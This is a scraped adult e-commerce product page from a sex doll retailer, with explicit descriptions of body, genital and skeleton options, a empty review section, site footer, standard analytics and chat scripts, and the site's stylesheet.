                <h3>Normal type</h3>
                <p>
                The elasticity is excellent, simulating the touch of the female chest to the greatest extent, and when you squeeze it hard, the hand can obviously feel the elasticity brought by the softness.
                </p>
                <h3>Jelly breast</h3>
                <p>
                The soft and fluffy material is filled with a special soft material to reproduce the 100% soft and chewy breasts of women's breasts.
                </p>
                <h2>Genital type</h2>
                <p>Our genital types are divided into integrated and removable, the integrated vagina will be embedded in the sex doll's vagina forever (more convenient during sex), and the removable type can remove the vagina from the sex doll's genitalia (easier to clean).</p>
                <h3>Normal type (integrated type)</h3>
                <p>
                    The integral vagina reproduces the female genitalia in its original form and can be said to be almost close to the real woman. In shape the integral vaginal hole is now fixed  and cannot be pulled out. The feeling of insertion is more realistic and the durability is quite high.
                </p>
                <h3>Detachable type (removable type)</h3>
                <p>
                    From the outside, it looks the same as the normal type, but before having sex, the vaginal hole needs to be aligned with the vagina and fully inserted before it can be used for    sexual intercourse. After ejaculation, the hole can be pulled out for easy cleaning. In contrast to the integrated type, only the detached part of the vagina can be removed from   the doll, making cleaning (washing) the inside of the vagina very easy.
                </p>
                <h2>Three holes available</h2>
                <p>
                    The three holes are the mouth (for oral sex), the vagina (for sex), and the anus (for anal sex).Sex dolls support the erotic function of oral sex. Small warts in the mouth     match the progressive internal structure for a highly stimulating and realistic oral sex experience.
                </p>
                <p>
                    In addition, the three-dimensional spiral structure reproduces a woman's vagina and anus realistically, and you can enjoy the best sex and anal sex with your 
                    <a href="https://zealdoll.com/">sex doll</a> with smooth penetration from various positions of the vagina or anus.  
                </p>
                <p>
                    <p><b>Note: Silicone head does not support oral sex.</b></p>
                </p>
                <h2>About the silicone head</h2>
                <p>
                    Silicone heads are highly regarded for their high heat resistance, flexibility and overall high quality. It's soft, pleasant to the touch, and resistant to microgrowth, making     it ideal for sex dolls.
                    Widely admired in the worlds of decoration and event management, this face pushes human body simulation to the limit, rivaling the beauty and feel of real women's skin.
                </p>
                <p>
                    The doll head is replaceable and you can attach any sex doll head from the same brand.
                </p>
                <h2>standing function</h2>
                <p>The standing feature of the sex dolls allows them to be stored anywhere.Of course even if stand-up customization is not an option, we will provide hooks so that your sex doll can be hung like a garment for easier storage.</p>
                <h3>Without foot nut</h3>
                <p>In the Without foot nut case, the thighs and soles of the feet are too soft, and it is not easy for the sex doll to stand stably and needs to be supported against the wall.</p>
                <h3>With foot nuts</h3>
                <p>
                    With foot nut fittings, bolted metal fittings attached to the bottom of the doll's feet for balance, no support against a wall or table, and can stand independently.Above 156cm are not recommended to stand on their own without help, and can lean against the wall to avoid overloading the soles of the feet.
                </p>
                <h2>Skeleton type</h2>
                <p>Skeleton selection allows your sex doll to have more joints. Our default sex doll Skeleton is estimated to still be capable of every simple sex position you can imagine.</p>
                <h3>normal Skeleton</h3>
                <p>
                    The clavicle part is fixed and cannot be moved.
                </p>
                <h3>Gear new skeleton</h3>
                <p>
                    Actions such as shrugging shoulders and twisting the waist are added. Movement looks more realistic and natural. Sex becomes easier and changing clothes becomes easier. There  is a grip power, and the degree of freedom of the knee movement range is also increased.
                </p>
                <h3>Yoga Skeleton (EVO)</h3>
                <p>
                    Adds yoga movements, splits, etc. based on the new gear skeleton.
                </p>
                <h2>Range of motion of joints</h2>
                <p>
                Using multi-layer metal technology, thick wires are mounted not only on the neck, shoulders, knees and waist of the sex doll, but also on small parts such as the wrists and hip    joints. Almost all parts can be bent and fixed, so you can enjoy a variety of poses. It is made of soft skin like a real person and feels almost like a human being to the touch.  The bones have also been carefully designed to move in the same way as humans, and the joints have a wide range of motion so they can handle any position.
                </p>
                <p>
                    When not in use, leave it lying down without posing.
                </p>
                <p><b>Regardless of the option, you can perform any normal sex positions as usual.</b></p>
                <h2>About sex dolls</h2>
                <p>I think you will be a little confused about sex dolls, and it will be my great honor if the following blogs can help you answer those questions.</p>
                <h3>What is a sex doll</h3>
                <p>Sex dolls are also known as love dolls, sexual partners, adult dolls, and sex robots.Sex dolls are created to provide companionship, joy, and sexual pleasure. You can choose from a variety of entire body types, facial features, hairstyles, and attributes such as big breasts, athletic, curvy, big butt, and more.</p>
                <p>Related Blog:<a href="https://zealdoll.com/page/what-is-sexdoll.html">What is love doll</a></p>
                <h3>How much is a sex doll</h3>
                <p>What is the price of a sex doll and how much does it cost to buy a sex doll? What is the best sex doll I can buy, I will explain to you how much it costs to buy a sex doll.</p>
                <p>Related Blog:<a href="https://zealdoll.com/page/how-much-is-a-sex-doll.html">Sex doll price</a></p>
                <h3>How to use sex doll</h3>
                <p>I would like to explain how to use a love doll! There must be a lot of people who think, "How do I use a love doll?" I am using love dolls on a daily basis, so I have summarized the methods I usually do! I have researched various materials and have my own experience, so I think you can trust me.</p>
                <p>Related Blog:<a href="https://zealdoll.com/page/how-to-use-sex-dolls.html">How to have sex with a sex doll</a></p>
            </div>
        </div>

        <div class="products-comment"  id="comment-list">
            <!-- <div class="comment-none">
                <p><img src="https://zealdoll.com/static/images/24.Pen.png"></p>
                <p>Only customers who have ordered from us can review</p>
            </div> -->
            <div class="comment-have">
                <div class="comment-data">
                    <div class="data-write">
                                                    <p style="padding: 10px;">Only customers who have ordered from us can review, Like this product?</p>
                            <span class="tobuy" urlname="sexy-anime-doll" style="font-size:14px;padding: 5px 10px;background: #FD8747;cursor: pointer;color:#fff">Add to cart</span>
                                            </div>

                    <!-- 评级进度条 -->
                    <style>
                        .comment-data .comment-star .data-bar {
                            display: inline-block;
                            width: 350px;
                            height: 9px;
                            border-radius: 10px;
                            margin-right: 10px;
                            position: relative;
                            overflow: hidden;
                            background-color: #d8d8d8;
                        }

                        .comment-data .comment-star .data-bar::before {
                            content: '';
                            width: attr(data-width);
                            height: 100%;
                            position: absolute;
                            left: 0;
                            top: 0;
                            background-color: #ffaa25;
                        }
                    </style>
                    <div class="comment-star">
                        <p>
            <span class="icon-star iconfont icon-shoucang"></span><span class="icon-star iconfont icon-shoucang"></span><span class="icon-star iconfont icon-shoucang"></span><span class="icon-star iconfont icon-shoucang"></span><span class="icon-star iconfont icon-shoucang"></span>
            <span class="data-bar"><i class="progress" style="width:0%"></i></span> 0% <span>（0）</span>
        </p><p>
            <span class="icon-star iconfont icon-shoucang"></span><span class="icon-star iconfont icon-shoucang"></span><span class="icon-star iconfont icon-shoucang"></span><span class="icon-star iconfont icon-shoucang"></span><span class="icon-stars iconfont icon-shoucang"></span>
            <span class="data-bar"><i class="progress" style="width:0%"></i></span> 0% <span>（0）</span>
        </p><p>
            <span class="icon-star iconfont icon-shoucang"></span><span class="icon-star iconfont icon-shoucang"></span><span class="icon-star iconfont icon-shoucang"></span><span class="icon-stars iconfont icon-shoucang"></span><span class="icon-stars iconfont icon-shoucang"></span>
            <span class="data-bar"><i class="progress" style="width:0%"></i></span> 0% <span>（0）</span>
        </p><p>
            <span class="icon-star iconfont icon-shoucang"></span><span class="icon-star iconfont icon-shoucang"></span><span class="icon-stars iconfont icon-shoucang"></span><span class="icon-stars iconfont icon-shoucang"></span><span class="icon-stars iconfont icon-shoucang"></span>
            <span class="data-bar"><i class="progress" style="width:0%"></i></span> 0% <span>（0）</span>
        </p><p>
            <span class="icon-star iconfont icon-shoucang"></span><span class="icon-stars iconfont icon-shoucang"></span><span class="icon-stars iconfont icon-shoucang"></span><span class="icon-stars iconfont icon-shoucang"></span><span class="icon-stars iconfont icon-shoucang"></span>
            <span class="data-bar"><i class="progress" style="width:0%"></i></span> 0% <span>（0）</span>
        </p>                    </div>

                </div>

                <ul id="comment-list">
                                    </ul>
            </div>
        </div>


    </div>
    <div class="footer">
    <div class="footer-one" style="background-image: url(/static/images/banner-1920-550-2.jpg);">
        <div>
            <div class="container">
                                    <div></div>
                            </div>
        </div>
    </div>
    <div class="footer-two">
        <div class="foot">
            <ul>
                <li>CATEGORIES</li>
                <li><a href="https://zealdoll.com/video.html">Video Center</a></li>
                <li><a href="https://zealdoll.com/brand/wm-doll">wmdoll</a></li>
                <li><a href="https://zealdoll.com/brand/axb-doll">axbdoll</a></li>
                <li><a href="https://zealdoll.com/brand/irontechdoll">irontechdoll</a></li>
                <li><a href="https://zealdoll.com/brand/game-lady-doll">gameladydoll</a></li>
                <!-- <li><a href="https://zealdoll.com/comments.html">Custom Reviews</a></li> -->
                <!-- <li><a href="https://zealdoll.com/picture.html">Sex dolls Pic</a></li> -->

            </ul>
            <ul>
                <li>Info</li>
                <li><a href="https://zealdoll.com/about/">About us</a></li>
                <li><a href="https://zealdoll.com/about/payment.html">Payment Methods</a></li>
                <!-- <li><a href="#">Buyer Guide</a></li> -->
                <li><a href="https://zealdoll.com/about/transport.html">Shipping and Returns</a></li>
                <li><a href="https://zealdoll.com/about/condition.html">Terms and Conditions</a></li>
                <li><a href="https://zealdoll.com/about/privacy.html">Privacy Policy</a></li>
                <li><a href="https://zealdoll.com/about/wholesale.html">Wholesale and Large Orders</a></li>
            </ul>
            <ul>
                <li>CUSTOMER SERVICE</li>
                <li><a href="https://zealdoll.com/faqs.html">FAQs</a></li>
                <li><a href="https://zealdoll.com/about/contact.html">Contact</a></li>
                <!-- <li><a href="#">Track your order</a></li> -->
                <li><a href="https://zealdoll.com/about/cashback.html">Rewards Program</a></li>
            </ul>
            <div class="div-four">
                <p>About Zealdoll.com</p>
                <p><img src="https://zealdoll.com/static/images/mail-24.png" class="icon"> : <a href="mailto:sale@zealdoll.com">sale@zealdoll.com</a></p>
                <p><img src="https://zealdoll.com/static/images/tele-24.png" class="icon"> : +1-888-666-0889</p>
                <!-- <p><img src="https://zealdoll.com/static/images/place-24.png"> : +1-888-666-0889</p> -->
                <p>PAYMENTS</p>
                <p>Secure Payments</p>
                <div>
                    <img src="https://zealdoll.com/static/images/paypal.png">
                    <img src="https://zealdoll.com/static/images/american.png">
                    <img src="https://zealdoll.com/static/images/mastercard.png">
                    <img src="https://zealdoll.com/static/images/disc.png">
                    <img src="https://zealdoll.com/static/images/visa.png">
                </div>
            </div>
        </div>

        <div class="footer-copy">
            <p>© 2025 zealdoll.com - All Right reserved!</p>
        </div>
    </div>
</div>

<div class="mod-footer">
    <a href="https://zealdoll.com/"><img src="https://zealdoll.com/static/images/m/home-1.png"></a>
    <a href="https://zealdoll.com/catelist.html"><img src="https://zealdoll.com/static/images/m/list-2.png"></a>
    <a href="https://zealdoll.com/cart">
        <img src="https://zealdoll.com/static/images/m/cart-2.png">
        <span class="cart">0</span>
    </a>
    <a href="https://zealdoll.com/account"><img src="https://zealdoll.com/static/images/m/my-2.png"></a>
</div>

<div class="scroll-window">
    <span class="scroll-top"><img src="https://zealdoll.com/static/images/top-38.png"></span>
    <span class="scroll-mail">
        <img src="https://zealdoll.com/static/images/mail-38.png">
        <span>sale@zealdoll.com</span>
    </span>
    <span class="scroll-tele">
        <img src="https://zealdoll.com/static/images/tele-38.png">
        <span>+1-888-666-0889</span>
    </span>
    <span class="scroll-tele">
        <img src="https://zealdoll.com/static/images/whatsapp.jpg">
        <span>+86 181 2367 4914</span>
    </span>
    <!-- <span class="scroll-code">
        <img src="https://zealdoll.com/static/images/code-38.png">
    </span>
    <span class="scroll-collection"><img src="https://zealdoll.com/static/images/collection-38.png"><span></span></span>
    <div class="code-img"><img src="https://zealdoll.com/static/images/picture-180-1.png"></div> -->
</div>



<!-- Default Statcounter code for zealdoll.com
https://zealdoll.com/ -->
<script type="text/javascript">
var sc_project=12952277; 
var sc_invisible=1; 
var sc_security="ed3daf37"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12952277/0/ed3daf37/1/"
alt="Web Analytics"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->


<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6708fc042480f5b4f58be8ca/1i9thgsrs';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->    <script src="https://cdnjs.cloudflare.com/ajax/libs/viewerjs/1.11.1/viewer.min.js"></script>
    <script>
        var viewer = new Viewer(document.getElementById('lightbox'), {
            url: 'data-original'
        });

        $(function() {
            let hash = getHashArg(location.href)
            if (hash !== undefined) {
                if (hash == 'comment-list') {
                    $('.scroll-offset2').addClass("select-tab").siblings("a").removeClass("select-tab");
                    $(".products-detail-table").css("display", "none");
                    $(".products-comment").css("display", "block");
                } else {
                    $('.scroll-offset').addClass("select-tab").siblings("a").removeClass("select-tab");
                    $(".products-detail-table").css("display", "block");
                    $(".products-comment").css("display", "none");
                }
            }

            // 锚点效果
            $(".scroll-offset").on("click", function() {
                $(this).addClass("select-tab").siblings("a").removeClass("select-tab");
                $(".products-detail-table").css("display", "block");
                $(".products-comment").css("display", "none");
            });
            $(".scroll-offset2").on("click", function() {
                $(this).addClass("select-tab").siblings("a").removeClass("select-tab");
                $(".products-detail-table").css("display", "none");
                $(".products-comment").css("display", "block");
            });
        })

        function getHashArg(url) {
            let hash = url.split("#");
            if (hash[1]) {
                return hash[1]
            } else return undefined;
        }

        $(".option-attribute .attribute-list").on("click", function() {
            $(this).addClass("select-attribute").siblings("div").removeClass("select-attribute");
            var str = "";
            var product = 'sexy-anime-doll';
            var option_id = $(this).attr('lang');
            var option_value_id = $(this).attr('title');
            $('#option_' + option_id).val(option_value_id);
            $('.option').each(function() {
                str = str + "," + $(this).val();
            })
            str = str.substr(1, str.length);
            $.post("../ajax/option_value_price.php", {
                product: product,
                str: str
            }, function(msg) {
                if (msg.code == 200) {
                    $('.current-price').text('$'+msg.data.price);
                    let nums =  $("#buy_nums").val();
                    let beforePrice = msg.data.beforePrice;
                    let _price = parseInt( (msg.data.price).replace(',','') )
                    $('.pro-money2-number').text((_price * nums).formatMoney())
                    if (parseInt(beforePrice) > 0) {
                        $('.before-price').text('$'+msg.data.beforePrice)
                    }
                }
            })
            var shu_text = $(this).attr("data-text");
            $(this).parent(".scroll-attribute").siblings('.scroll-name').children('span:last-child').text("(" + shu_text + ")");
        })
    </script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://zealdoll.com/static/css/public.css?timestamp=202301121220
body_size: 8298
content:
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}

a {
    text-decoration: none;
    color: #000;
}

ul li {
    list-style: none;
}

img {
    vertical-align: middle;
}
.hand{cursor: pointer;}
.gainsboro {
    background-color: gainsboro;
}
.disabled{
    filter: grayscale(1);
    cursor:not-allowed;
    pointer-events: none;
}

/* scroll-window相关css */
.scroll-window {
    z-index: 1;
    position: fixed;
    right: -100%;
    top: 50%;
    transform: translate(0, -50%);
    display: flex;
    flex-direction: column;
    transition: all 500ms;
    /* overflow: hidden; */
}

.scroll-window span {
    display: inline-block;
    margin-top: 2px;
    cursor: pointer;
    position: relative;
}

.scroll-window .scroll-collection span {
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background-color: red;
    position: absolute;
    top: 5px;
    right: 5px;
}

.scroll-tele span,
.scroll-mail span {
    padding: 8.5px 10px;
    margin: 0;
    border-radius: 5px;
    background-color: #32354e;
    color: #fff;
    position: absolute;
    left: 100%;
    top: 50%;
    white-space: nowrap;
    z-index: -1;
    transform: translate(0, -50%);
    transition: all 500ms;
}

.scroll-tele:hover span,
.scroll-mail:hover span {
    left: 0;
    transform: translate(-105%, -50%);
}

.scroll-window .code-img {
    width: 200px;
    box-sizing: border-box;
    padding: 10px;
    border-radius: 5px;
    background-color: #32354e;
    position: absolute;
    left: 50px;
    top: 0;
    z-index: -1;
    transition: all 500ms;
}

.scroll-code span img {
    width: 180px;
    height: 180px;
}

.scroll-code:hover~div {
    left: -210px;
}

/* 提示弹窗 */
.collection-popup {
    width: 300px;
    padding-bottom: 30px;
    background-color: #fff;
    text-align: center;
    border-radius: 5px;
    overflow: hidden;
    box-shadow: 0px 0px 10px 5px #ccc;
    position: fixed;
    left: 50%;
    top: 50%;
    z-index: 2;
    transform: translate(-50%, -200%);
    display: none;
}

.collection-popup p:first-child {
    padding: 15px 0;
    background-color: #999;
}

.collection-popup p:nth-child(2) {
    margin-top: 20px;
}

.collection-popup p:nth-child(3) {
    margin-top: 20px;
    display: flex;
    justify-content: space-around;
}

.collection-popup p:nth-child(3) a {
    display: inline-block;
    padding: 5px 20px;
    border-radius: 3px;
    text-decoration: none;
    background-color: #ff2566;
    color: #fff;
}

.collection-popup p:nth-child(3) span {
    display: inline-block;
    padding: 5px 20px;
    border-radius: 3px;
    background-color: #999;
    color: #fff;
    cursor: pointer;
}

:-moz-placeholder {
    color: #fff;
}

::-moz-placeholder {
    color: #fff;
}

.draw .luck .draw-right .right-input input:-ms-input-placeholder {
    color: #fff;
}

.draw .luck .draw-right .right-input input::-ms-input-placeholder {
    color: #fff;
}

.draw .luck .draw-right .right-sub a {
    text-decoration: none;
    display: inline-block;
    width: 100%;
    margin-top: 20px;
    padding: 10px 0;
    text-align: center;
    border-radius: 8px;
    background-color: #fc533b;
    color: #fff;
}

.draw .luck .draw-right p:last-child {
    margin-top: 15px;
}

.input-verfiy-error{
    border: 2px solid #d71f96 !important;
    box-shadow: 0px 0px 10px 0px #d71f96;
}


.not-comment{
    margin-top: 20px;
    text-align: center;
}
.modal-wrap{
    position: fixed;
    width: 100vw;
    height: 100vh;
    top: 0;
    z-index: 9999;
    left: 0;
    background: rgba(255,255,255,.5);
    backdrop-filter: blur(15px);
}

/* 对 loading  整体布局*/
.loading-wrapper {
    width: 100px;
    height: 100px;
    background-color: rgba(0, 0, 0, 0.8);
    border-radius: 10px;
    color: #fff;
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: space-evenly;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}


/* loading 动画图像父级的布局 */
.loading-view {
    height: 40px;
    position: relative;
}

/*  */
/* 1. 以下实现type=1的样式*/
/*  */

.container1,
.container2 {
    width: 40px;
    height: 40px;
    position: absolute;
    /* border: 1px solid #ff0000; */
    top: 0;
    left: 50%;
    margin-left: -20px;
    position: absolute;
}

.container2 {
    transform: rotate(45deg);
}

.circle,
.bounce {
    width: 10px;
    height: 10px;
    background-color: #fff;
    border-radius: 50%;
    /* 设置小球动画 */
    animation: loading 1.2s both infinite;
}

.circle {
    position: absolute;
}

/* 设置小球的相对位置 */
.circle1 {
    top: 0;
    left: 0;
}

.circle2 {
    top: 0;
    right: 0;
}

.circle3 {
    bottom: 0;
    right: 0;
}

.circle4 {
    bottom: 0;
    left: 0;
}

/* 设置延时 */
.container1 .circle1 {
    animation-delay: 0s;
}

.container2 .circle1 {
    animation-delay: 0.2s;
}

.container1 .circle2 {
    animation-delay: 0.3s;
}

.container2 .circle2 {
    animation-delay: 0.4s;
}

.container1 .circle3 {
    animation-delay: 0.5s;
}

.container2 .circle3 {
    animation-delay: 0.6s;
}

.container1 .circle4 {
    animation-delay: 0.7s;
}

.container2 .circle5 {
    animation-delay: 0.8s;
}

@keyframes loading {
    0% {
        transform: scale(0);
    }

    40% {
        transform: scale(1);
    }

    80% {
        transform: scale(0);
    }

    100% {
        transform: scale(0);
    }
}


/*  */
/* 2. 以下实现type=2的样式 */
/*  */
.bounce-view {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.bounce {
    /* 设置小球形状的样式几乎和type=1一样，重复利用了 */
    display: inline-block;
}

/* 设置延迟 */
.bounce1 {
    animation-delay: -0.32s;
}

.bounce2 {
    animation-delay: -0.16s;
}

.bounce3 {
    animation-delay: 0s;
}


/*  */
/* 3. 以下实现type=3的样式 */
/*  */
.wave {
    width: 100px;
    height: 40px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    display: flex;
    justify-content: space-evenly;
}

.react{
    width: 3px;
    height: 40px;
    background-color: #fff;
    animation: waveLoading 1.2s both infinite;
}

/* 设置延时 */
.react1{
    animation-delay: 0s;
}
.react2{
    animation-delay: -1.1s;
}
.react3{
    animation-delay: -1.0s;
}
.react4{
    animation-delay: -0.9s;
}
.react5{
    animation-delay: -0.8s;
}

@keyframes waveLoading{
    0% {
        transform: scaleY(0.4);
    }
    20% {
        transform: scaleY(1);
    }
    80% {
        transform: scaleY(0.4);
    }
    100% {
        transform: scaleY(0.4);
    }
}

.overflow-webkit-box-3 {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 3;
    word-break: break-all;
    -webkit-box-orient: vertical;
}

.inline-flex {
    display: inline-flex;
}

.mr-30 {
    margin-right: 30px;
}

.comments {
    display: block;
    padding: 30px 30px 10px 30px;
    background: #fff;
    border: 1px solid #f2f2f2;
}

.comments h4{padding: 10px 28px 10px;border-left: 2px solid #1bb8e7;margin: auto -30px;margin-bottom: 20px;}

.comments .comment-box {
    display: flex;
    gap: 2%;
    justify-content: space-between;
}

.comment-box .star-box {
    display: inline-flex;
    flex-direction: column;
}

.score li {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex: 1;
    padding-bottom: 5px;
    font-size: 14px;
    color: #ccc;
    margin-bottom: 15px;
}

.score li:last-child {
    padding-bottom: 0px;
    margin-bottom: 0px;
}

.score li>div:first-child {width: 120px;}

.score li img{margin-right: 2px;width: 16px;height: 16px;}
.star-box .progress {
    width: 280px;
    position: relative;
    height: 10px;
    background-color: #ededed;
    border-radius: 5px;
    overflow: hidden;
    margin: 0 10px;
}

.progress .length {
    position: absolute;
    background-color: #1bb8e7;
    height: 100%;
}

.star-box .percentage {
    width: 100px;
    text-align: left;
}

.comment-box .comment-desc {
    font-size: 16px;
    color: #ccc;
    margin-bottom: 15px;
}

.comment-box .write-btn {
    border-radius: 4px;
    padding: 7px 12px;
    color: #fff;
    background-color: #fbb267;
}

.comment-box .write-box {
    width: 600px;
    display: inline-flex;
    flex-direction: column;
    border: 1px solid #ccc;
    padding: 30px;
    justify-content: center;
    align-items: center;
}

.comments .comment-list {
    margin: 20px auto;
}

.comment-list .comment-list-item {
    display: flex;
    margin-bottom: 15px;
    flex-direction: row;
    justify-content: space-between;
}

.comment-list-item .left {
    margin-right: 30px;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.comment-list-item .avatar {
    width: 60px;
    height: 60px;
    object-fit: cover;
    border-radius: 50%;
}

.comment-list-item:last-child .right {
    border: none;
}

.comment-list-item .nickname {
    font-size: 14px;
    color: gray;
    margin-top: 10px;
}

.comment-list-item .right {
    flex: 1;
    display: flex;
    font-size: 13px;
    color: #888;
    line-height: 25px;
    flex-direction: column;
    border-bottom: 1px dashed #ccd7c6;
}

.comment-list-item .nickname {
    font-size: 14px;
    color: gray;
    margin-top: 10px;
    display: inline-block;
    width: 70px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    text-align: center;
}

.comment-list-item .right {
    flex: 1;
    display: flex;
    font-size: 13px;
    color: #888;
    line-height: 25px;
    flex-direction: column;
    border-bottom: 1px dashed #ccd7c6;
}

.comment-list-item  .right div:first-child img {
    width: 16px;height: 16px;
}

.comment {
    padding: 10px 0;
    font-size: 14px;
}

.show {
    display: block !important;
}

.not-found{
    padding: 30px;
    margin-top: 30px;
    text-align: center;
    line-height: 50px;
    background: #fff;
    text-transform: capitalize;
}

.not-found .sm-img {
    width: 30px;
    height: 30px;
    object-fit: cover;
    vertical-align: text-bottom;
    padding-right: 5px;
}

.label {
    width: 70px;
    color: #fff;
    letter-spacing: 0px;
    font-size: 12px;
    border-radius: 5px;
    white-space: nowrap;
    text-align: center;
    display: inline-block;
}

.label-blue { background: #1b7fe7;}
.label-orange { background: #e78c1b;}
.label-green { background: #0cbf33;}
.label-lgblue { background: #3fc7d5;}
.label-Purple { background: #7468db;}
.label-skyblue { background: #6d9ccd;}
.label-brown { background: #a75b5b;}

.flex{display: flex;}
.flex-column {flex-direction: column;}
.just-center { display: flex;justify-content: center;}
.just-around { display: flex; justify-content : space-around;}
.just-between { display: flex; justify-content: space-between;}
.align-center { display: flex; align-items: center;}
.flex-wrap{flex-wrap: wrap;}
.filter-black{filter: brightness(0);}
.filter-gray{filter: grayscale(1);}
.collect{ cursor:pointer;}
.over-hide{overflow: hidden;}
.swiper-pagination{bottom: -5px !important;}
.btn:hover{
    opacity: 0.9;
}
.not-results{
    box-sizing: border-box;
    padding: 30px;
    text-align: center;
}

.not-results img{
    max-width: 400px;
    width: 100%;
}
.not-results p{
    padding: 10px;
    font-size: 16px;
    color: #666;
}
.container{
    margin: 0 auto;
    box-sizing: border-box;
    width: 100%;
    max-width: 1400px;
}

.countdown{
    padding: 20px 0;
    position: relative;
}

.countdown .countdown-index {
    display: flex;
    box-sizing: border-box;
    position: relative;
    width: 100%;
    height: 100%;
    padding: 2px;
    flex-shrink: 0;
    text-align: center;
    flex-direction: column;
    transition-property: transform;
}

.countdown .countdown-index img{
    max-width: 100%;
    height: 100%;
    object-fit: cover;
}

.countdown .countdown-index::before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: -1;
    top: 0;
    left: 0;
    border-radius: 0.2em;
    background-size: 300%;
    background-position: 0% center;
    background-image: linear-gradient(60deg, aquamarine, cornflowerblue, goldenrod, hotpink, salmon, lightgreen, sandybrown, violet);
    transition: all .5s;
    opacity: 0.3;
    animation: animate_bg 5s infinite;
}

.countdown-index:hover::before{
    opacity: 1;
}

.countdown-index .index-img{
    position: relative;
}

.countdown-index .index-img .index-subscript{
    position: absolute;
    left: 5px;
    top: 5px;
    width: 80px;
    display: inline-flex;
    flex-direction: column;
    gap: 5px;
}

.index-subscript span , .bottom-btn{
    text-align: center;
    color: #fff;
    font-size: 12px;
    box-sizing: border-box;
}

.index-subscript span {
    padding: 5px 7px;
    background-color: #ff3f68;
    border-radius: 3px;
}

.bottom-btn{
    width: 100%;
    padding: 10px;
    background-color: rgba(0, 0, 0, 0.7);
    position: absolute;
    left: 0;
    bottom: -100%;
    cursor: pointer;
    transition: all .5s;
}

.countdown-index:hover .bottom-btn{
    bottom: 0;
}

.countdown-index .index-details{
    padding: 10px;
    box-sizing: border-box;
    background-color: #121232;
    color: #fff;
    /* animation: animate_text 5s infinite; */
}

.light .countdown-index .index-details{
    color: #121232;
    background-color: #fff ;
}


.index-details .icon-comment,.index-details .icon-star {
    /* animation: animate_text 5s infinite; */
    color: #fff;
}

.light .index-details .icon-comment,.light .index-details .icon-star {
    /* animation: animate_text 5s infinite; */
    color: #edc534;
}

.index-details .index-name {
    font-size: 13px;
    text-align: left;
    height: 60px;
    display: block;
}

.index-details .index-name a{
    animation: animate_text 5s infinite;
}

.light .index-details .index-name a{
    color: #121232;
    animation: none;
}

.index-details .index-price{
    font-size: 18px;
    margin-top: 15px;
}

.index-details .index-price span{
    color: #666;
    text-decoration: line-through;
    font-size: 14px;
}
@keyframes animate_bg {
    0%, 100% {
        background-position: 0%, center;
    }
    50% {
        background-position: 100%, center;
    }
}

@keyframes animate_text {
    0% { color: #e74c3c; }
    20% { color: #f1c40f; }
    40% { color: #1abc9c; }
    60% { color: #3498db; }
    80% { color: #9b59b6; }
    100% { color: #e74c3c; }
}

.count-down {
    text-align: center;
    font-size: 16px;
    font-weight: bold;
    background-image: linear-gradient(60deg,#f1c40f, #3498db, turquoise);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    /* -webkit-text-fill-color: turquoise; */
}

.count-down i {
    font-size: 34px;
    font-weight: bold;
}

@media screen and (min-width:751px) {
    .mod-header,
    .mod-footer{
        display: none;
    }

    .icon-star {
        font-size: 20px !important;
        color: #ffcc3f;
        margin-right: 5px;
    }

    .icon-comment {
        font-size: 20px !important;
        color: #ffcc3f;
        margin-right: 5px;
    }

    .icon-stars {
        font-size: 20px !important;
        color: #bbb;
        margin-right: 5px;
    }

    /* header相关css */
    .header-one {
        min-width: 1400px;
        padding: 5px 0;
        background-color: #fff;
        border-bottom: 1px solid #ddd;
    }

    .header-one p {
        width: 1400px;
        margin: auto;
        text-align: right;
    }

    .header-one p img {
        margin-left: 5px;
    }

    .header-two {
        background-color: #fff;
        position: relative;
    }

    .header-ul {
        position: relative;
    }

    .header-two>div {
        width: 1400px;
        margin: auto;
        display: flex;
        justify-content: space-between;
        align-items: center;
        /* position: relative; */
    }

    .header-two>div>div {
        height: 96px;
        line-height: 96px;
    }

    .header-two>div>div:hover .header-two-div {
        display: block;
    }

    .header-two>div>div:hover>a {
        padding-bottom: 5px;
        border-bottom: 3px solid #000;
    }

    .header-two .header-search {
        width: 100%;
        height: 100%;
        display: flex;
        align-items: center;
        background-color: #fff;
        position: absolute;
        left: 0;
        top: -130%;
        z-index: 1;
    }

    .header-two .header-search p {
        display: inline-block;
        width: 100%;
        height: 55px;
        box-sizing: border-box;
        padding: 0 20px;
        border-bottom: 1px solid #f3f3f3;
        display: flex;
        align-items: center;
    }

    .header-two .header-search p input {
        width: 100%;
        height: 33px;
        border: none;
        text-indent: 15px;
        outline: none;
    }

    .header-two .header-search p img,
    .header-two .header-search p span {
        cursor: pointer;
    }

    .header-two a {
        position: relative;
    }

    .header-two .font-our span,
    .header-two .font-car span {
        font-size: 25px;
    }

    .header-two>div>a .car-num {
        display: inline-block;
        width: 20px;
        height: 20px;
        text-align: center;
        font-size: 14px;
        line-height: 20px;
        border-radius: 50%;
        background-color: red;
        color: #fff;
        transform: scale(0.7);
        position: absolute;
        right: -8px;
    }

    .header-two .header-two-div {
        width: 100%;
        padding: 10px 0 30px;
        box-shadow: 0px 0px 5px 2px #eee;
        background-color: #fff;
        position: absolute;
        left: 0;
        top: 96px;
